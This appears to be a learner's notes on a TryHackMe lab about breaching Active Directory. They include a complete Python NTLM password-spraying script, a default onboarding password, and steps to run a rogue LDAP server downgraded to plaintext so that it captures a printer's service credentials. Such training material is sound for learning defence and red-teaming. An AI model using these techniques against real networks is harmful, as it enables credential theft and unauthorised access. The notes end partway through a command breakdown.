
Note:
- this room is for creating initial access on the network.

Network Topology
Intro to AD Breaches
Breaching AD
-
Before we can exploit AD misconfigurations for
privilege escalation,lateral movementandgoal execution, you needinitial accessfirst.1 2 3
1. Initial Access : priority one 2. Privilege Escalation/Lateral Movement 3. Goal Execution
How do we acquire Initial Access in this case?
You need to acquire an initial set of
valid AD credentials.- Due to the number of AD services and features, the attack surface for gaining an initial set of AD credentials is usually significant.
- In this room, we will discuss several avenues, but this is by no means an exhaustive list.
Learning Objectives
- In this network, we will cover several methods that can be used to breach AD.
- This is by no means a complete list as new methods and techniques are discovered every day.
-
However, we will cover the following techniques to recover AD credentials in this network:
1
2
3
4
5

  - NTLM Authenticated Services []
  - LDAP Bind Credentials []
  - Authentication Relays []
  - Microsoft Deployment Toolkit []
  - Configuration Files []
- We can use these techniques on a security assesment either by targeting systems of an organization that are internet-facing or by implanting a rogue device on the organization’s network.
Connecting to the network:
AttackBox
- If you are using the Web-based AttackBox, you will be connected to the network automatically if you start the AttackBox from the room’s page. You can verify this by running the ping command against the IP of the
THMDC.za.tryhackme.comhost. - We do still need to configure DNS, however. Windows Networks use the Domain Name Service (DNS) to resolve hostnames to IPs. Throughout this network, DNS will be used for the tasks. You will have to configure DNS on the host on which you are running the VPN connection. In order to configure our DNS, run the following command:
Terminal:
1

[thm@thm]$ systemd-resolve --interface breachad --set-dns $THMDCIP --set-domain za.tryhackme.com
- Remember to replace
$THMDCIPwith the IP of THMDC in your network diagram. You can test that DNS is working by running:
1

nslookup thmdc.za.tryhackme.com
1

- This should resolve to the IP of your DC.
Output Result: 
1

- Now the "THMDC.za.tryhackme.com" is reachable.
Note: DNS may be reset on the AttackBox roughly every 3 hours. If this occurs, you will have to restart the systemd-resolved service. If your AttackBox terminates and you continue with the room at a later stage, you will have to redo all the DNS steps.
- You should also take the time to make note of your VPN IP. Using
ifconfigorip a, make note of the IP of the breachad network adapter. - This is your IP and the associated interface that you should use when performing the attacks in the tasks.
Note: I used the AttackBox in this case, if you want to connect to the network in another way, just refer to task 1 of this room.
OSINT and Phishing
- Two popular methods for gaining access to that first set of AD credentials is OSINT and Phishing.
OSINT
- OSINT is used to discover information that has been
publicly disclosed. -
In terms of AD credentials, this can happen for several reasons, such as:
1
2
3

  - Users who ask questions on public forums such as "Stack Overflow" but disclose sensitive information such as their credentials in the question.
  - Developers that upload scripts to services such as Github with credentials hardcoded.
  - Credentials being disclosed in past breaches since employees used their work accounts to sign up for other external websites. Websites such as 'HaveIbeenpwned' and "Dehashed" provide excellent platforms to determine if someone's information, such as work email, was ever involved in a publicly known breach.
- By using OSINT techniques, it may be possible to recover publicly disclosed credentials.
- If we are lucky enough to find creds, we will still need to find a way to test whether they are valid or not since OSINT information can be outdated.
- In Task 3, we will talk about NTLM Authenticated Services, which may provide an excellent avenue to test credentials to see if they are still valid.
Phishing
- another excellent method to breach AD.
- Phishing usually entices users to either provide their credentials on a malicious web page or ask them to run a specific application that would install a RAT(Remote Access Trojan) in the background.
- This is a prevalent method since the RAT would execute in the user’s context, immediately allowing you to impersonate that user’s AD account.
- This is why phishing is such a big topic for both Red and Blue teams.
NTLM Authenticated Services
NTLM and NetNTLM
-
New Technology LAN Manager(NTLM) is the suite of security protocols used to authenticate users’ identities in AD. - NTLM can be used for authentication by using a
challenge-response-basedscheme calledNetNTLM. - This authentication mechanism is heavily used by the services on a network.
Examples:
1
2
3
4

	- Internally-hosted Exchange (Mail) servers that expose an Outlook Web App(OWA) login portal.
	- Remote Desktop Protocol (RDP) service of a server being exposed to the internet.
	- Exposed VPN endpoints that were integrated with AD.
	- Web applications that are internet-facing and make use of NetNTLM.
-
NetNTLM, also often referred to asWindows Authenticationor justNTLM Authentication, allows the application to play the role of a middle man between the client and AD. All authentication material is forwarded to a Domain Controller in the form of a challenge(
math), and if completed successfully, the application will authenticate the user.- This means that the application is authenticating on the behalf of the user and not authenticating the user directly on the application itself.
- This prevents the app from
storing AD credentials, which should only be stored on aDomain Controller.
Modelling of the Process: 
1

- The application user answers the challenge and the DC will compare it to its answer as well. If it matches, it authenticates the user. Otherwise, the login fails.
Brute-Force Login Attacks
- As mentioned in Task 2, these
exposed servicesprovide an excellent location to test credentials discovered using other means. - However, these services can also be used directly in an attempt to recover an initial set of valid AD credentials.
We could perhaps try to use these for brute force attacks if we recovered information such as valid email addresses during our initial red team recon.
- Since most AD environments have account lockout configured, we won’t be able to run a full brute-force attack.
- Instead, we need to perform a
password spraying attack. (uses single password by logging in on multiple users) - However, it should be noted that these types of attacks can be
detecteddue to theamount of failed authentication attempts that they will generate.
Password Spraying attack Concept:
- You have been provided with a list of usernames discovered during a red team OSINT exercise.
- The OSINT exercise also indicated the
organization's initial onboarding password, which seems to be “Changeme123”. - Although users should always change their initial password, we know that users often forget.
- We will be using a custom-developed script to stage a password spraying against the web application hosted at this url:
1

http://ntlmauth.za.tryhackme.com/
Visiting the webpage: 
Note: FIrefox's Windows Authentication plugin is incredibly prone to failure. If you want to test credentials manually, Chrome is recommended.
Using either Hydra or a custom-developed Script Code Snippet:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def password_spray(self, password, url):

print ("[*] Starting passwords spray attack using the following password: " + password)
#Reset valid credential counter
count = 0
#Iterate through all of the possible usernames
for user in self.users:
#Make a request to the website and attempt Windows Authentication
response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
#Read status code of response to determine if authentication was successful
if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
count += 1
continue
if (self.verbose):
if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
print ("[-] Failed login with Username: " + user)
print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")
-
This function takes our suggested password and the URL that we are targeting as input and attempts to authenticate to the URL with each username in the
textfile.1 2
- Note that each username in the text file will be stored in the array 'self' in the code. - Which then get iterated in the 'user' variable.
-
By monitoring the differences in HTTP response codes from the application, we can determine if the credential pair is
valid or not.1 2
- If valid: app response is 200 (OK)) - If not : app response returns 401 HTTP(Unauthorised) code.
Password Spraying Attack Application
- If you are using the AttackBox, the password spraying script and usernames textfile is provided under the
/root/Rooms/BreachingAD/task3/directory. We can run the script using the following command:
1

$ python3 ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>
1
2
3
4
5

Breakdown:
- <userfile> : Textfile containing our usernames - "usernames.txt".
- <fqdn> : Fully qualified domain name associated with the organization that we are attacking - "za.tryhackme.com".
- <password> : The password we want to use for our spraying attack - "Changeme123".
- <attackurl> : The URL of the application that supports Windows Authentication.
Whole Source Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70

#!/usr/bin/python3

import requests
from requests_ntlm import HttpNtlmAuth
import sys, getopt

class NTLMSprayer:
    def __init__(self, fqdn):
        self.HTTP_AUTH_FAILED_CODE = 401
        self.HTTP_AUTH_SUCCEED_CODE = 200
        self.verbose = True
        self.fqdn = fqdn

    def load_users(self, userfile):
        self.users = []
        lines = open(userfile, 'r').readlines()
        for line in lines:
            self.users.append(line.replace("\r", "").replace("\n", ""))

    def password_spray(self, password, url):
        print ("[*] Starting passwords spray attack using the following password: " + password)
        count = 0
        for user in self.users:
            response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
            if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
                print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
                count += 1
                continue
            if (self.verbose):
                if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
                    print ("[-] Failed login with Username: " + user)
        print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")

def main(argv):
    userfile = ''
    fqdn = ''
    password = ''
    attackurl = ''

    try:
        opts, args = getopt.getopt(argv, "hu:f:p:a:", ["userfile=", "fqdn=", "password=", "attackurl="])
    except getopt.GetoptError:
        print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
        sys.exit(2)

    for opt, arg in opts:
        if opt == '-h':
            print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
            sys.exit()
        elif opt in ("-u", "--userfile"):
            userfile = str(arg)
        elif opt in ("-f", "--fqdn"):
            fqdn = str(arg)
        elif opt in ("-p", "--password"):
            password = str(arg)
        elif opt in ("-a", "--attackurl"):
            attackurl = str(arg)

    if (len(userfile) > 0 and len(fqdn) > 0 and len(password) > 0 and len(attackurl) > 0):
        #Start attack
        sprayer = NTLMSprayer(fqdn)
        sprayer.load_users(userfile)
        sprayer.password_spray(password, attackurl)
        sys.exit()
    else:
        print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
        sys.exit(2)

if __name__ == "__main__":
    main(sys.argv[1:])
1

[thm@thm]$ python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
Logging in with Georgina Edwards' credentials: 

Questions:
LDAP Bind Credentials
LDAP
- Another method of AD authentication that applications can use is
Lightweight Directory Access Protocol (LDAP)authentication. - LDAP authentication is similar to NTLM authentication.
-
However, with LDAP authentication, the
application directly verifies the user's credentials.1
- There's no middle man?
- The application has a pair of AD credentials that it can use first to query LDAP and then verify the AD user’s credentials.
-
LDAP authenticationis a popular mechanism with third-party (non-Microsoft) apps that integrate with AD. These include apps and systems such as:1 2 3 4 5
- Gitlab - Jenkins - Custom-developed web apps - Printers - VPNs
- If any of these applications or services are exposed on the internet, the same type of attacks as those leveraged against NTLM authenticated systems can be used.
- However, since a service using LDAP authentication requires a set of AD credentials, it opens up additional attack avenues.
-
In essence, we can attempt to recover the AD credentials used by the service to gain authenticated access to AD.
1

  - Okay, so basically, we have to intercept the place where the LDAP extracts the AD credentials?
LDAP Authentication Process

- If you could gain a foothold on the correct host, such as a Gitlab server, it might be as simple as reading the configuration files to recover these AD credentials.
- These credentials are often stored in plain text in configuration files since the security model relies on keeping the location and storage configuration file secure rather than its contents.
- Configuration files are covered in more depth in Task 7.

LDAP Pass-back Attacks
- However, one other very interesting attack can be performed against LDAP authentication mechanisms, called an
LDAP Pass-backattack. -
This is a common attack
against network devices:1 2
- such as printers, when you have gained initial access to the internal network - such as plugging in a rogue device in a boardroom.
-
LDAP Pass-back attacks can be performed when we gain access to a device’s configuration where the LDAP parameters are specified.
1 2
- What are the LDAP parameters? - A web interface of a network printer. -
Usually, the
credentialsfor these interfaces are keptto the default ones:1 2
- admin:admin - admin:password
- Here, we won’t be able to directly extract the LDAP credentials since the
password is usually hidden. -
However, we can alter the
LDAP configuration, such as theIPorhostnameof the LDAP server.1 2 3 4
- LDAP Config: - IP - Hostname - Both are configurable. -
In an LDAP Pass-back attack, we can modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device.
1
2

  - Okay, so kinda like Evil twin attack?
- No, we as the attacker basically impersonates the Domain Controller and let the Printer thinks it is communicating with the legitimate Domain Controller.
- We can intercept this authentication attempt to recover the LDAP credentials.
Performing an LDAP Pass-back
Before continuing, make sure you’ve done this task: Terminal:
1

[thm@thm]$ systemd-resolve --interface breachad --set-dns $THMDCIP --set-domain za.tryhackme.com
- Remember to replace
$THMDCIPwith the IP of THMDC in your network diagram. You can test that DNS is working by running:
1

nslookup printer.za.tryhackme.com
1

- This should resolve to the IP of your printer.
Result: 

- There is a network printer in this network where the administration website does not even require credentials.
- Navigate to
http://printer.za.tryhackme.com/settings.aspxto find the settings page of theprinter:![]()
Checking by Browser Inspection
- Using
browser inspection, we an also verify that the printer website was at least secure enough to NOT just send the LDAP password back to the browser:![]()


- So we have the username
svcLDAP, but not the password. - However, when we press test settings, we can see that an authentication request is made to the domain controller to test the LDAP credentials.
Agenda:
- Let’s try to exploit this to get the printer to connect to US instead.
Steps:


1. Since the default port of LDAP is 389, we can use the following command on the AttackBox:
1

$ nc -lvp 389
1

- Note that by default, port 389 is used in the AttackBox so you would have to kill the process bind to the port.
Note: If you are using the AttackBox, you should first disable slapd using:
1

$ service slapd stop


2. Then, we can alter the Server input box on the web application to point to our IP and press Test settings.

1
2

- Change the target IP server in which the printer will connect to.
- Notice in this case, we are impersonating the Domain Controller and let the Printer thinks it is connecting to a legitimate one.
3. Now, press Test Settings:
1

- We received a connection from the Printer!
-
Your IP will be your VPN IP and will either be a 10.50.x.x IP or 10.51.x.x IP. You can use
ip ato list all interfaces. Please make sure to use this as your IP, otherwise you will not receive a connection back. Please also make note of the interface for this IP, since you will need it later in the task.
Breakdown of the connection received:
- You may require to more than one try to receive a connection back but it should respond within 5 seconds.
- The
supportedCapabilitiesresponse tells us we have a problem. -
Essentially, before the printer sends over the credentials, it is trying to negotiate the LDAP authentication method details.
1
2

  - In which we currently don't have.
  - How does the Domain Controller exactly interacts with the printer with the LDAP authentication details?
- It will use this negotiation to select the most secure authentication method that both the printer and the LDAP server support.
-
If the authentication method is too secure, the credentials will NOT be transmitted in
cleartext.1
- Secure authentication == Encrypted credentials
- With some authentication methods, the credentials will NOT be transmitted over the network at all!
Important Note: So we can’t just use normal Netcat to harvest the credentials.
1

- Basically, we can't read it with the software receiving the connection that we have.
How can we have a software that is able to receive this connection coming from the printer?
-
We will need to create a
rogue LDAP serverand configure it insecurely to ensure the credentials are sent inplaintext.1 2 3
- What makes an LDAP server? - Are there ways for the printer to figure out if it is connecting to a rogue LDAP server? - Are we just copying a regular LDAP server but not using secure authentication?
Hosting a Rogue LDAP Server
NOTE: I recreated this on the Kali Box. Future me, remember!
- There are several ways to host a rogue LDAP server, but we will use
OpenLDAPfor this example. -
If you are using the
AttackBox,OpenLDAPhas already been installed for you.1
- Is the installed OpenLDAP in the AttackBox already vulnerable?
- However, if you are using your own attack machine, you will need to install
OpenLDAPusing the following command:
Installing OpenLDAP:
1

$ sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
Note: Starting at this point, you have to apply it on the AttackBox as the installed OpenLDAP in here is not vulnerable
Configuring the LDAP server (assuming you didn’t have it pre-installed):
1

$ sudo dpkg-reconfigure -p low slapd
1. Make sure to press <No> when requested if you want to skip server configuration: 
2. For the DNS domain name, you want to provide our target domain, which is za.tryhackme.com: 
3. Use this same name for the Organization name as well: 
4. Provide any Administrator password: 
1

- Just use 'password' as default.
5. Select MDB as the LDAP database to use: 
6. For the last two options, ensure the database is NOT removed when purged: 
7. Move old database files before a new one is created: 
8. Before using the rogue LDAP server, we need to make it vulnerable by:
1

	- Downgrading the supporting authentication mechanisms.
-
We want to ensure that our LDAP server ONLY supports:
1
2

  - PLAIN
  - LOGIN
-
authentication methods.
1

  - Create a new "ldif" file: (in which directory?)
1
2
3
4

#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
1

- Where is this file located?
File Properties:
1
2
3
4

- "olcSaslSecProps" : specifies the SASL security properties.
- "noanonymous" : disables mechanisms that support anonymous login.
- "minssf" : specifies the minimum acceptable security strength with 0, meaning "NO protection".
- "SASL" : Simple Authentication and Security Layer (SASL)
9. Now, we can use the ldif file to patch our LDAP server using the following:
1

$ sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
1
2
3
4
5
6

Reference to use: https://linux.die.net/man/1/ldapmodify
Breakdown:
- "ldapmodify" :
- "-Y" : Specify the SASL mechanism to be used for authentication. If it's not specified, the program will choose the best mechanism the server knows.
